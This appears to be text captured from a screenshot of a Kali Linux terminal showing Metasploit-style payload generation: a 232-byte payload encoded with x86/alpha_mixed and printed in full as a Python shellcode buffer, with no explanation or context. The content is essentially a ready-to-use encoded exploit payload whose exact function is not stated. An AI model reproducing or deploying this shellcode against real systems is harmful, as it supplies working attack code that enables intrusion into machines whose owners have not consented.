 kali@kali: ~
File Actions Edit View Help
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 232 (iteration=0)
x86/alpha_mixed chosen with final size 232
Payload size: 232 bytes
Final size of python file: 1159 bytes
buf =  b""
buf += b"\x89\xe1\xdb\xdd\xd9\x71\xf4\x5f\x57\x59\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"
buf += b"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"
buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x54\x71\x4b\x6b\x7a\x57\x39\x73\x32\x73\x42\x63"
buf += b"\x66\x33\x62\x4a\x67\x72\x4e\x69\x6d\x31\x4c\x70"
buf += b"\x53\x56\x7a\x6d\x6f\x70\x53\x6b\x73\x6e\x71\x42"
buf += b"\x65\x38\x43\x32\x47\x70\x33\x4a\x55\x39\x42\x4a"
buf += b"\x32\x30\x76\x31\x76\x30\x6b\x39\x4d\x31\x32\x4a"
buf += b"\x53\x56\x71\x48\x58\x4d\x4f\x70\x6d\x59\x77\x31"
buf += b"\x56\x64\x58\x33\x77\x74\x68\x30\x51\x76\x5a\x6d"
buf += b"\x4b\x30\x70\x43\x78\x30\x35\x36\x68\x4d\x6b\x30"
buf += b"\x6c\x53\x33\x69\x72\x4a\x77\x4f\x36\x38\x5a\x6d"
buf += b"\x4d\x50\x71\x59\x54\x39\x4b\x48\x42\x48\x36\x4f"
buf += b"\x56\x4f\x61\x63\x50\x68\x71\x78\x56\x4f\x53\x52"
buf += b"\x63\x59\x62\x4e\x4f\x79\x69\x73\x50\x50\x73\x63"
buf += b"\x4f\x79\x69\x71\x4c\x70\x46\x6b\x4a\x6d\x6f\x70"
buf += b"\x30\x31\x79\x4b\x52\x4a\x43\x31\x63\x68\x7a\x6d"
buf += b"\x4b\x30\x41\x41"
┌──(kali㉿kali)-[~]
└─$